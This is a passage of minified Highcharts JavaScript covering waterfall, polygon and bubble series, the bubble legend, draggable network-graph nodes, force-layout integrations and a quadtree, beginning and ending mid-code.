u=this.data,h=this.yAxis,w=u.length,c=Math.round(this.graph.strokeWidth())%2/2,b=Math.round(this.borderWidth)%2/2,l=this.xAxis.reversed,o=this.yAxis.reversed,a=this.options.stacking,t=[],v,s,y,r,f,p,n,e,i=1;i<w;i++)e=u[i].shapeArgs,r=u[i-1],n=u[i-1].shapeArgs,s=h.waterfall.stacks[this.stackKey],p=r.y>0?-n.height:0,s&&n&&e&&(y=s[i-1],a?(v=y.connectorThreshold,f=Math.round(h.translate(v,0,1,0,1)+(o?p:0))-c):f=n.y+r.minPointLengthOffset+b-c,t.push(["M",(n.x||0)+(l?0:n.width||0),f],["L",(e.x||0)+(l?e.width||0:0),f])),n&&t.length&&(!a&&r.y<0&&!o||r.y>0&&o)&&(t[t.length-2][2]+=n.height,t[t.length-1][2]+=n.height);return t},t.prototype.drawGraph=function(){v.prototype.drawGraph.call(this);this.graph.attr({d:this.getCrispPath()})},t.prototype.setStackedPoints=function(){function k(t,i,r,u){if(e)for(r;r<e;r++)n.stackState[r]+=u;else n.stackState[0]=t,e=n.stackState.length;n.stackState.push(n.stackState[e-1]+i)}var r=this,d=r.options,t=r.yAxis.waterfall.stacks,a=d.threshold,i=a||0,w=i,c=r.stackKey,g=r.xData,it=g.length,f,n,v,l,y,e,nt,tt,o,u,s,b,p,h;if(r.yAxis.stacking.usePercentage=!1,v=l=y=i,r.visible||!r.chart.options.chart.ignoreHiddenSeries){for(p=t.changed,b=t.alreadyChanged,b&&b.indexOf(c)<0&&(p=!0),t[c]||(t[c]={}),f=t[c],h=0;h<it;h++)s=g[h],(!f[s]||p)&&(f[s]={negTotal:0,posTotal:0,stackTotal:0,threshold:0,stateIndex:0,stackState:[],label:p&&f[s]?f[s].label:void 0}),n=f[s],u=r.yData[h],u>=0?n.posTotal+=u:n.negTotal+=u,o=d.data[h],nt=n.absolutePos=n.posTotal,tt=n.absoluteNeg=n.negTotal,n.stackTotal=nt+tt,e=n.stackState.length,o&&o.isIntermediateSum?(k(y,l,0,y),y=l,l=a,i^=w,w^=i,i^=w):o&&o.isSum?(k(a,v,e),i=a):(k(i,u,0,v),o&&(v+=u,l+=u)),n.stateIndex++,n.threshold=i,i+=n.stackTotal;t.changed=!1;t.alreadyChanged||(t.alreadyChanged=[]);t.alreadyChanged.push(c)}},t.prototype.getExtremes=function(){var r=this.options.stacking,u,i,n,t;return r?(u=this.yAxis,i=u.waterfall.stacks,n=this.stackedYNeg=[],t=this.stackedYPos=[],r==="overlap"?w(i[this.stackKey],function(i){n.push(p(i.stackState));t.push(y(i.stackState))}):w(i[this.stackKey],function(i){n.push(i.negTotal+i.threshold);t.push(i.posTotal+i.threshold)}),{dataMin:p(n),dataMax:y(t)}):{dataMin:this.dataMin,dataMax:this.dataMax}},t.defaultOptions=d(o.defaultOptions,{dataLabels:{inside:!0},lineWidth:1,lineColor:i.neutralColor80,dashStyle:"Dot",borderColor:i.neutralColor80,states:{hover:{lineWidthPlus:0}}}),t}(o);return k(l.prototype,{getZonesGraphs:v.prototype.getZonesGraphs,pointValKey:"y",showLine:!0,pointClass:e}),r.registerSeriesType("waterfall",l),f.compose(t.Axis,n),l});i(t,"Series/Polygon/PolygonSeries.js",[t["Core/Globals.js"],t["Mixins/LegendSymbol.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r){var o=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),s=n.noop,h=i.series,u=i.seriesTypes,c=u.area,l=u.line,e=u.scatter,a=r.extend,v=r.merge,f=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.options=void 0,t.points=void 0,t}return o(t,n),t.prototype.getGraphPath=function(){for(var n=l.prototype.getGraphPath.call(this),t=n.length+1;t--;)(t===n.length||n[t][0]==="M")&&t>0&&n.splice(t,0,["Z"]);return this.areaPath=n,n},t.prototype.drawGraph=function(){this.options.fillColor=this.color;c.prototype.drawGraph.call(this)},t.defaultOptions=v(e.defaultOptions,{marker:{enabled:!1,states:{hover:{enabled:!1}}},stickyTracking:!1,tooltip:{followPointer:!0,pointFormat:""},trackByArea:!0}),t}(e);return a(f.prototype,{type:"polygon",drawLegendSymbol:t.drawRectangle,drawTracker:h.prototype.drawTracker,setStackedPoints:s}),i.registerSeriesType("polygon",f),f});i(t,"Series/Bubble/BubblePoint.js",[t["Core/Series/Point.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i){var u=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),f=t.seriesTypes.scatter.prototype.pointClass,e=i.extend,r=function(t){function i(){var n=t!==null&&t.apply(this,arguments)||this;return n.options=void 0,n.series=void 0,n}return u(i,t),i.prototype.haloPath=function(t){return n.prototype.haloPath.call(this,t===0?0:(this.marker?this.marker.radius||0:0)+t)},i}(f);return e(r.prototype,{ttBelow:!1}),r});i(t,"Series/Bubble/BubbleLegend.js",[t["Core/Chart/Chart.js"],t["Core/Color/Color.js"],t["Core/Globals.js"],t["Core/Legend.js"],t["Core/Color/Palette.js"],t["Core/Series/Series.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e){var v=t.parse,y=i.noop,h=e.addEvent,p=e.arrayMax,w=e.arrayMin,c=e.isNumber,s=e.merge,l=e.objectEach,o=e.pick,b=e.setOptions,k=e.stableSort,d=e.wrap,a;return b({legend:{bubbleLegend:{borderColor:void 0,borderWidth:2,className:void 0,color:void 0,connectorClassName:void 0,connectorColor:void 0,connectorDistance:60,connectorWidth:1,enabled:!1,labels:{className:void 0,allowOverlap:!1,format:"",formatter:void 0,align:"right",style:{fontSize:10,color:void 0},x:0,y:0},maxSize:60,minSize:10,legendIndex:0,ranges:{value:void 0,borderColor:void 0,color:void 0,connectorColor:void 0},sizeBy:"area",sizeByAbsoluteValue:!1,zIndex:1,zThreshold:0}}}),a=function(){function n(n,t){this.chart=void 0;this.fontMetrics=void 0;this.legend=void 0;this.legendGroup=void 0;this.legendItem=void 0;this.legendItemHeight=void 0;this.legendItemWidth=void 0;this.legendSymbol=void 0;this.maxLabel=void 0;this.movementX=void 0;this.ranges=void 0;this.visible=void 0;this.symbols=void 0;this.options=void 0;this.setState=y;this.init(n,t)}return n.prototype.init=function(n,t){this.options=n;this.visible=!0;this.chart=t.chart;this.legend=t},n.prototype.addToLegend=function(n){n.splice(this.options.legendIndex,0,this)},n.prototype.drawLegendSymbol=function(n){var s=this.chart,r=this.options,u,h=o(n.options.itemDistance,20),t,i=r.ranges,f,e,l=r.connectorDistance;if(this.fontMetrics=s.renderer.fontMetrics(r.labels.style.fontSize.toString()+"px"),!i||!i.length||!c(i[0].value)){n.options.bubbleLegend.autoRanges=!0;return}k(i,function(n,t){return t.value-n.value});this.ranges=i;this.setOptions();this.render();e=this.getMaxLabelSize();f=this.ranges[0].radius;u=f*2;t=l-f+e.width;t=t>0?t:0;this.maxLabel=e;this.movementX=r.labels.align==="left"?t:0;this.legendItemWidth=u+t+h;this.legendItemHeight=u+this.fontMetrics.h/2},n.prototype.setOptions=function(){var t=this.ranges,n=this.options,i=this.chart.series[n.seriesIndex],h=this.legend.baseline,r={"z-index":n.zIndex,"stroke-width":n.borderWidth},u={"z-index":n.zIndex,"stroke-width":n.connectorWidth},c=this.getLabelStyles(),f=i.options.marker.fillOpacity,e=this.chart.styledMode;t.forEach(function(l,a){e||(r.stroke=o(l.borderColor,n.borderColor,i.color),r.fill=o(l.color,n.color,f!==1?v(i.color).setOpacity(f).get("rgba"):i.color),u.stroke=o(l.connectorColor,n.connectorColor,i.color));t[a].radius=this.getRangeRadius(l.value);t[a]=s(t[a],{center:t[0].radius-t[a].radius+h});e||s(!0,t[a],{bubbleStyle:s(!1,r),connectorStyle:s(!1,u),labelStyle:c})},this)},n.prototype.getLabelStyles=function(){var n=this.options,t={},i=n.labels.align==="left",r=this.legend.options.rtl;return l(n.labels.style,function(n,i){i!=="color"&&i!=="fontSize"&&i!=="z-index"&&(t[i]=n)}),s(!1,t,{"font-size":n.labels.style.fontSize,fill:o(n.labels.style.color,u.neutralColor100),"z-index":n.zIndex,align:r||i?"right":"left"})},n.prototype.getRangeRadius=function(n){var t=this.options,i=this.options.seriesIndex,r=this.chart.series[i],u=t.ranges[0].value,f=t.ranges[t.ranges.length-1].value,e=t.minSize,o=t.maxSize;return r.getRadius.call(this,f,u,e,o,n)},n.prototype.render=function(){var n=this.chart.renderer,t=this.options.zThreshold;this.symbols||(this.symbols={connectors:[],bubbleItems:[],labels:[]});this.legendSymbol=n.g("bubble-legend");this.legendItem=n.g("bubble-legend-item");this.legendSymbol.translateX=0;this.legendSymbol.translateY=0;this.ranges.forEach(function(n){n.value>=t&&this.renderRange(n)},this);this.legendSymbol.add(this.legendItem);this.legendItem.add(this.legendGroup);this.hideOverlappingLabels()},n.prototype.renderRange=function(n){var d=this.ranges[0],g=this.legend,t=this.options,l=t.labels,nt=this.chart,i=nt.renderer,o=this.symbols,tt=o.labels,u,a=n.center,v=Math.abs(n.radius),y=t.connectorDistance||0,p=l.align,it=g.options.rtl,w=l.style.fontSize,s=it||p==="left"?-y:y,rt=t.borderWidth,b=t.connectorWidth,f=d.radius||0,e=a-v-rt/2+b/2,h,c,ut=this.fontMetrics,k=w/2-(ut.h-w)/2,ft=(e%1?1:.5)-(b%2?0:.5),r=i.styledMode;p==="center"&&(s=0,t.connectorDistance=0,n.labelStyle.align="center");h=e+t.labels.y;c=f+s+t.labels.x;o.bubbleItems.push(i.circle(f,a+ft,v).attr(r?{}:n.bubbleStyle).addClass((r?"highcharts-color-"+this.options.seriesIndex+" ":"")+"highcharts-bubble-legend-symbol "+(t.className||"")).add(this.legendSymbol));o.connectors.push(i.path(i.crispLine([["M",f,e],["L",f+s,e]],t.connectorWidth)).attr(r?{}:n.connectorStyle).addClass((r?"highcharts-color-"+this.options.seriesIndex+" ":"")+"highcharts-bubble-legend-connectors "+(t.connectorClassName||"")).add(this.legendSymbol));u=i.text(this.formatLabel(n),c,h+k).attr(r?{}:n.labelStyle).addClass("highcharts-bubble-legend-labels "+(t.labels.className||"")).add(this.legendSymbol);tt.push(u);u.placed=!0;u.alignAttr={x:c,y:h+k}},n.prototype.getMaxLabelSize=function(){var i=this.symbols.labels,n,t;return i.forEach(function(i){t=i.getBBox(!0);n=n?t.width>n.width?t:n:t}),n||{}},n.prototype.formatLabel=function(n){var t=this.options,i=t.labels.formatter,r=t.labels.format,u=this.chart.numberFormatter;return r?e.format(r,n):i?i.call(n):u(n.value,1)},n.prototype.hideOverlappingLabels=function(){var t=this.chart,i=this.options.labels.allowOverlap,n=this.symbols;!i&&n&&(t.hideOverlappingLabels(n.labels),n.labels.forEach(function(t,i){t.newOpacity?t.newOpacity!==t.oldOpacity&&n.connectors[i].show():n.connectors[i].hide()}))},n.prototype.getRanges=function(){var f=this.legend.bubbleLegend,e=f.chart.series,t,i=f.options.ranges,u,r=Number.MAX_VALUE,n=-Number.MAX_VALUE;return e.forEach(function(t){t.isBubble&&!t.ignoreSeries&&(u=t.zData.filter(c),u.length&&(r=o(t.options.zMin,Math.min(r,Math.max(w(u),t.options.displayNegative===!1?t.options.zThreshold:-Number.MAX_VALUE))),n=o(t.options.zMax,Math.max(n,p(u)))))}),t=r===n?[{value:n}]:[{value:r},{value:(r+n)/2},{value:n,autoRanges:!0}],i.length&&i[0].radius&&t.reverse(),t.forEach(function(n,r){i&&i[r]&&(t[r]=s(!1,i[r],n))}),t},n.prototype.predictBubbleSizes=function(){var t=this.chart,h=this.fontMetrics,o=t.legend.options,c=o.floating,r=o.layout==="horizontal",l=r?t.legend.lastLineHeight:0,u=t.plotSizeX,f=t.plotSizeY,e=t.series[this.options.seriesIndex],a=Math.ceil(e.minPxSize),s=Math.ceil(e.maxPxSize),i=e.options.maxSize,v=Math.min(f,u),n;return c||!/%$/.test(i)?n=s:(i=parseFloat(i),n=(v+l-h.h/2)*i/100/(i/100+1),(r&&f-n>=u||!r&&u-n>=f)&&(n=s)),[a,Math.ceil(n)]},n.prototype.updateRanges=function(n,t){var i=this.legend.options.bubbleLegend;i.minSize=n;i.maxSize=t;i.ranges=this.getRanges()},n.prototype.correctSizes=function(){var t=this.legend,i=this.chart,n=i.series[this.options.seriesIndex],r=n.maxPxSize,u=this.options.maxSize;Math.abs(Math.ceil(r)-u)>1&&(this.updateRanges(this.options.minSize,n.maxPxSize),t.render())},n}(),h(r,"afterGetAllItems",function(n){var t=this,u=t.bubbleLegend,f=t.options,r=f.bubbleLegend,e=t.chart.getVisibleBubbleSeriesIndex();u&&u.ranges&&u.ranges.length&&(r.ranges.length&&(r.autoRanges=!!r.ranges[0].autoRanges),t.destroyItem(u));e>=0&&f.enabled&&r.enabled&&(r.seriesIndex=e,t.bubbleLegend=new i.BubbleLegend(r,t),t.bubbleLegend.addToLegend(n.allItems))}),n.prototype.getVisibleBubbleSeriesIndex=function(){for(var t=this.series,n=0;n<t.length;){if(t[n]&&t[n].isBubble&&t[n].visible&&t[n].zData.length)return n;n++}return-1},r.prototype.getLinesHeights=function(){for(var t=this.allItems,r=[],u,f=t.length,n=0,i=0,n=0;n<f;n++)if(t[n].legendItemHeight&&(t[n].itemHeight=t[n].legendItemHeight),t[n]===t[f-1]||t[n+1]&&t[n]._legendItemPos[1]!==t[n+1]._legendItemPos[1]){for(r.push({height:0}),u=r[r.length-1],i;i<=n;i++)t[i].itemHeight>u.height&&(u.height=t[i].itemHeight);u.step=n}return r},r.prototype.retranslateItems=function(n){var e=this.allItems,r,u,t,f=this.options.rtl,i=0;e.forEach(function(e,o){r=e.legendGroup.translateX;u=e._legendItemPos[1];t=e.movementX;(t||f&&e.ranges)&&(t=f?r-e.options.maxSize/2:r+t,e.legendGroup.attr({translateX:t}));o>n[i].step&&i++;e.legendGroup.attr({translateY:Math.round(u+n[i].height/2)});e._legendItemPos[1]=u+n[i].height/2})},h(f,"legendItemClick",function(){var n=this,u=n.chart,r=n.visible,t=n.chart.legend,i;t&&t.bubbleLegend&&(n.visible=!r,n.ignoreSeries=r,i=u.getVisibleBubbleSeriesIndex()>=0,t.bubbleLegend.visible!==i&&(t.update({bubbleLegend:{enabled:i}}),t.bubbleLegend.visible=i),n.visible=r)}),d(n.prototype,"drawChartBox",function(n,t,i){var u=this,r=u.legend,o=u.getVisibleBubbleSeriesIndex()>=0,f,e;r&&r.options.enabled&&r.bubbleLegend&&r.options.bubbleLegend.autoRanges&&o?(f=r.bubbleLegend.options,e=r.bubbleLegend.predictBubbleSizes(),r.bubbleLegend.updateRanges(e[0],e[1]),f.placed||(r.group.placed=!1,r.allItems.forEach(function(n){n.legendGroup.translateY=null})),r.render(),u.getMargins(),u.axes.forEach(function(n){n.visible&&n.render();f.placed||(n.setScale(),n.updateNames(),l(n.ticks,function(n){n.isNew=!0;n.isNewLabel=!0}))}),f.placed=!0,u.getMargins(),n.call(u,t,i),r.bubbleLegend.correctSizes(),r.retranslateItems(r.getLinesHeights())):(n.call(u,t,i),r&&r.options.enabled&&r.bubbleLegend&&(r.render(),r.retranslateItems(r.getLinesHeights())))}),i.BubbleLegend=a,i.BubbleLegend});i(t,"Series/Bubble/BubbleSeries.js",[t["Core/Axis/Axis.js"],t["Series/Bubble/BubblePoint.js"],t["Core/Color/Color.js"],t["Core/Globals.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e){var y=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),p=i.parse,c=r.noop,l=f.seriesTypes,w=l.column,a=l.scatter,b=e.arrayMax,k=e.arrayMin,d=e.clamp,v=e.extend,o=e.isNumber,g=e.merge,s=e.pick,nt=e.pInt,h=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.maxPxSize=void 0,t.minPxSize=void 0,t.options=void 0,t.points=void 0,t.radii=void 0,t.yData=void 0,t.zData=void 0,t}return y(t,n),t.prototype.animate=function(n){!n&&this.points.length<this.options.animationLimit&&this.points.forEach(function(n){var t=n.graphic;t&&t.width&&(this.hasRendered||t.attr({x:n.plotX,y:n.plotY,width:1,height:1}),t.animate(this.markerAttribs(n),this.options.animation))},this)},t.prototype.getRadii=function(n,t,i){for(var f=this.zData,s=this.yData,h=i.minPxSize,c=i.maxPxSize,e=[],o,r=0,u=f.length;r<u;r++)o=f[r],e.push(this.getRadius(n,t,h,c,o,s[r]));this.radii=e},t.prototype.getRadius=function(n,t,i,r,u,f){var s=this.options,l=s.sizeBy!=="width",h=s.zThreshold,c=t-n,e=.5;if(f===null||u===null)return null;if(o(u)){if(s.sizeByAbsoluteValue&&(u=Math.abs(u-h),t=c=Math.max(t-h,Math.abs(n-h)),n=0),u<n)return i/2-1;c>0&&(e=(u-n)/c)}return l&&e>=0&&(e=Math.sqrt(e)),Math.ceil(i+e*(r-i))/2},t.prototype.hasData=function(){return!!this.processedXData.length},t.prototype.pointAttribs=function(n,t){var f=this.options.marker,r=f.fillOpacity,i=u.prototype.pointAttribs.call(this,n,t);return r!==1&&(i.fill=p(i.fill).setOpacity(r).get("rgba")),i},t.prototype.translate=function(){var r,u=this.data,i,t,f=this.radii;for(n.prototype.translate.call(this),r=u.length;r--;)i=u[r],t=f?f[r]:0,o(t)&&t>=this.minPxSize/2?(i.marker=v(i.marker,{radius:t,width:2*t,height:2*t}),i.dlBox={x:i.plotX-t,y:i.plotY-t,width:2*t,height:2*t}):i.shapeArgs=i.plotY=i.dlBox=void 0},t.defaultOptions=g(a.defaultOptions,{dataLabels:{formatter:function(){return this.point.z},inside:!0,verticalAlign:"middle"},animationLimit:250,marker:{lineColor:null,lineWidth:1,fillOpacity:.5,radius:null,states:{hover:{radiusPlus:0}},symbol:"circle"},minSize:8,maxSize:"20%",softThreshold:!1,states:{hover:{halo:{size:5}}},tooltip:{pointFormat:"({point.x}, {point.y}), Size: {point.z}"},turboThreshold:0,zThreshold:0,zoneAxis:"z"}),t}(a);return v(h.prototype,{alignDataLabel:w.prototype.alignDataLabel,applyZones:c,bubblePadding:!0,buildKDTree:c,directTouch:!0,isBubble:!0,pointArrayMap:["y","z"],pointClass:t,parallelArrays:["x","y","z"],trackerGroups:["group","dataLabelsGroup"],specialGroup:"group",zoneAxis:"z"}),n.prototype.beforePadding=function(){var n=this,t=this.len,e=this.chart,r=0,i=t,h=this.isXAxis,p=h?"xData":"yData",c=this.min,u={},w=Math.min(e.plotWidth,e.plotHeight),l=Number.MAX_VALUE,a=-Number.MAX_VALUE,v=this.max-c,f=t/v,y=[];this.series.forEach(function(t){var i=t.options,r;t.bubblePadding&&(t.visible||!e.options.chart.ignoreHiddenSeries)&&(n.allowZoomOutside=!0,y.push(t),h&&(["minSize","maxSize"].forEach(function(n){var t=i[n],r=/%$/.test(t);t=nt(t);u[n]=r?w*t/100:t}),t.minPxSize=u.minSize,t.maxPxSize=Math.max(u.maxSize,u.minSize),r=t.zData.filter(o),r.length&&(l=s(i.zMin,d(k(r),i.displayNegative===!1?i.zThreshold:-Number.MAX_VALUE,l)),a=s(i.zMax,Math.max(a,b(r))))))});y.forEach(function(t){var e=t[p],u=e.length,s;if(h&&t.getRadii(l,a,t),v>0)while(u--)o(e[u])&&n.dataMin<=e[u]&&e[u]<=n.max&&(s=t.radii?t.radii[u]:0,r=Math.min((e[u]-c)*f-s,r),i=Math.max((e[u]-c)*f+s,i))});y.length&&v>0&&!this.logarithmic&&(i-=t,f*=(t+Math.max(0,r)-Math.min(i,t))/t,[["min","userMin",r],["max","userMax",i]].forEach(function(t){typeof s(n.options[t[0]],n[t[1]])=="undefined"&&(n[t[0]]+=t[2]/f)}))},f.registerSeriesType("bubble",h),h});i(t,"Series/PackedBubble/PackedBubblePoint.js",[t["Core/Chart/Chart.js"],t["Core/Series/Point.js"],t["Core/Series/SeriesRegistry.js"]],function(n,t,i){var r=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),u=i.seriesTypes.bubble;return function(i){function u(){var n=i!==null&&i.apply(this,arguments)||this;return n.degree=NaN,n.mass=NaN,n.radius=NaN,n.options=void 0,n.series=void 0,n.value=null,n}return r(u,i),u.prototype.destroy=function(){return this.series.layout&&this.series.layout.removeElementFromCollection(this,this.series.layout.nodes),t.prototype.destroy.apply(this,arguments)},u.prototype.firePointEvent=function(){var u=this,r=this.series,n=r.options,i;this.isParentNode&&n.parentNode?(i=n.allowPointSelect,n.allowPointSelect=n.parentNode.allowPointSelect,t.prototype.firePointEvent.apply(this,arguments),n.allowPointSelect=i):t.prototype.firePointEvent.apply(this,arguments)},u.prototype.select=function(){var r=this,u=this.series,i=u.chart;r.isParentNode?(i.getSelectedPoints=i.getSelectedParentNodes,t.prototype.select.apply(this,arguments),i.getSelectedPoints=n.prototype.getSelectedPoints):t.prototype.select.apply(this,arguments)},u}(u.prototype.pointClass)});i(t,"Series/Networkgraph/DraggableNodes.js",[t["Core/Chart/Chart.js"],t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t,i){var r=i.addEvent;t.dragNodesMixin={onMouseDown:function(n,t){var i=this.chart.pointer.normalize(t);n.fixedPosition={chartX:i.chartX,chartY:i.chartY,plotX:n.plotX,plotY:n.plotY};n.inDragMode=!0},onMouseMove:function(n,t){if(n.fixedPosition&&n.inDragMode){var s=this,i=s.chart,f=i.pointer.normalize(t),e=n.fixedPosition.chartX-f.chartX,o=n.fixedPosition.chartY-f.chartY,r,u,h=i.graphLayoutsLookup;(Math.abs(e)>5||Math.abs(o)>5)&&(r=n.fixedPosition.plotX-e,u=n.fixedPosition.plotY-o,i.isInsidePlot(r,u)&&(n.plotX=r,n.plotY=u,n.hasDragged=!0,this.redrawHalo(n),h.forEach(function(n){n.restartSimulation()})))}},onMouseUp:function(n){n.fixedPosition&&(n.hasDragged&&(this.layout.enableSimulation?this.layout.start():this.chart.redraw()),n.inDragMode=n.hasDragged=!1,this.options.fixedDraggable||delete n.fixedPosition)},redrawHalo:function(n){n&&this.halo&&this.halo.attr({d:n.haloPath(this.options.states.hover.halo.size)})}};r(n,"load",function(){var n=this,t,i,u;n.container&&(t=r(n.container,"mousedown",function(t){var f=n.hoverPoint;if(f&&f.series&&f.series.hasDraggableNodes&&f.series.options.draggable){f.series.onMouseDown(f,t);i=r(n.container,"mousemove",function(n){return f&&f.series&&f.series.onMouseMove(f,n)});u=r(n.container.ownerDocument,"mouseup",function(n){return i(),u(),f&&f.series&&f.series.onMouseUp(f,n)})}}));r(n,"destroy",function(){t()})})});i(t,"Series/Networkgraph/Integrations.js",[t["Core/Globals.js"]],function(n){n.networkgraphIntegrations={verlet:{attractiveForceFunction:function(n,t){return(t-n)/n},repulsiveForceFunction:function(n,t){return(t-n)/n*(t>n?1:0)},barycenter:function(){var i=this.options.gravitationalConstant,n=this.barycenter.xFactor,t=this.barycenter.yFactor;n=(n-(this.box.left+this.box.width)/2)*i;t=(t-(this.box.top+this.box.height)/2)*i;this.nodes.forEach(function(i){i.fixedPosition||(i.plotX-=n/i.mass/i.degree,i.plotY-=t/i.mass/i.degree)})},repulsive:function(n,t,i){var r=t*this.diffTemperature/n.mass/n.degree;n.fixedPosition||(n.plotX+=i.x*r,n.plotY+=i.y*r)},attractive:function(n,t,i){var r=n.getMass(),u=-i.x*t*this.diffTemperature,f=-i.y*t*this.diffTemperature;n.fromNode.fixedPosition||(n.fromNode.plotX-=u*r.fromNode/n.fromNode.degree,n.fromNode.plotY-=f*r.fromNode/n.fromNode.degree);n.toNode.fixedPosition||(n.toNode.plotX+=u*r.toNode/n.toNode.degree,n.toNode.plotY+=f*r.toNode/n.toNode.degree)},integrate:function(n,t){var u=-n.options.friction,f=n.options.maxSpeed,o=t.prevX,s=t.prevY,i=(t.plotX+t.dispX-o)*u,r=(t.plotY+t.dispY-s)*u,e=Math.abs,h=e(i)/(i||1),c=e(r)/(r||1);i=h*Math.min(f,Math.abs(i));r=c*Math.min(f,Math.abs(r));t.prevX=t.plotX+t.dispX;t.prevY=t.plotY+t.dispY;t.plotX+=i;t.plotY+=r;t.temperature=n.vectorLength({x:i,y:r})},getK:function(n){return Math.pow(n.box.width*n.box.height/n.nodes.length,.5)}},euler:{attractiveForceFunction:function(n,t){return n*n/t},repulsiveForceFunction:function(n,t){return t*t/n},barycenter:function(){var n=this.options.gravitationalConstant,t=this.barycenter.xFactor,i=this.barycenter.yFactor;this.nodes.forEach(function(r){if(!r.fixedPosition){var u=r.getDegree(),f=u*(1+u/2);r.dispX+=(t-r.plotX)*n*f/r.degree;r.dispY+=(i-r.plotY)*n*f/r.degree}})},repulsive:function(n,t,i,r){n.dispX+=i.x/r*t/n.degree;n.dispY+=i.y/r*t/n.degree},attractive:function(n,t,i,r){var u=n.getMass(),f=i.x/r*t,e=i.y/r*t;n.fromNode.fixedPosition||(n.fromNode.dispX-=f*u.fromNode/n.fromNode.degree,n.fromNode.dispY-=e*u.fromNode/n.fromNode.degree);n.toNode.fixedPosition||(n.toNode.dispX+=f*u.toNode/n.toNode.degree,n.toNode.dispY+=e*u.toNode/n.toNode.degree)},integrate:function(n,t){var i;t.dispX+=t.dispX*n.options.friction;t.dispY+=t.dispY*n.options.friction;i=t.temperature=n.vectorLength({x:t.dispX,y:t.dispY});i!==0&&(t.plotX+=t.dispX/i*Math.min(Math.abs(t.dispX),n.temperature),t.plotY+=t.dispY/i*Math.min(Math.abs(t.dispY),n.temperature))},getK:function(n){return Math.pow(n.box.width*n.box.height/n.nodes.length,.3)}}}});i(t,"Series/Networkgraph/QuadTree.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var r=t.extend,i=n.QuadTreeNode=function(n){this.box=n;this.boxSize=Math.min(n.width,n.height);this.nodes=[];this.isInternal=!1;this.body=!1;this.isEmpty=!0},u;r(i.prototype,{insert:function(n,t){var r;this.isInternal?this.nodes[this.getBoxPosition(n)].insert(n,t-1):(this.isEmpty=!1,this.body?t?(this.isInternal=!0,this.divideBox(),this.body!==!0&&(this.nodes[this.getBoxPosition(this.body)].insert(this.body,t-1),this.body=!0),this.nodes[this.getBoxPosition(n)].insert(n,t-1)):(r=new i({top:n.plotX,left:n.plotY,width:.1,height:.1}),r.body=n,r.isInternal=!1,this.nodes.push(r)):(this.isInternal=!1,this.body=n))},updateMassAndCenter:function(){var n=0,t=0,i=0;this.isInternal?(this.nodes.forEach(function(r){r.isEmpty||(n+=r.mass,t+=r.plotX*r.mass,i+=r.plotY*r.mass)}),t/=n,i/=n):this.body&&(n=this.body.mass,t=this.body.plotX,i=this.body.plotY);this.mass=n;this.plotX=t;this.plotY=i},divideBox:function(){var n=this.box.width/2,t=this.box.height/2;this.nodes[0]=new i({left:this.box.left,top:this.box.top,width:n,height:t});this.nodes[1]=new i({left:this.box.left+n,top:this.box.top,width:n,height:t});this.nodes[2]=new i({left:this.box.left+n,top:this.box.top+t,width:n,height:t});this.nodes[3]=new i({left:this.box.left,top:this.box.top+t,width:n,height:t})},getBoxPosition:function(n){var i=n.plotX<this.box.left+this.box.width/2,t=n.plotY<this.box.top+this.box.height/2;return i?t?0:3:t?1:2}});u=n.QuadTree=function(n,t,r,u){this.box={left:n,top:t,width:r,height:u};this.maxDepth=25;this.root=new i(this.box,"0");this.root.isInternal=!0;this.root.isRoot=!0;this.root.divideBox()};r(u.prototype,{insertNodes:function(n){n.forEach(function(n){this.root.insert(n,this.maxDepth)},this)},visitNodeRecursive:function(n,t,i){var r;(n||(n=this.root),n===this.root&&t&&(r=t(n)),r!==!1)&&(n.nodes.forEach(function(n){if(n.isInternal){if(t&&(r=t(n)),r===!1)return;this.visitNodeRecursive(n,t,i)}else n.body&&t&&t(n.body);i&&i(n)},this),n===this.root&&i&&i(n))},calculateMassAndCenter:function(){this.visitNodeRecursive(null,null,function(n){n.updateMassAndCenter()})}})});i(t,"Series/Networkgraph/Layouts.js",[t["Core/Chart/Chart.js"],t["Core/Animation/AnimationUtilities.js"],t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t,i,r){var 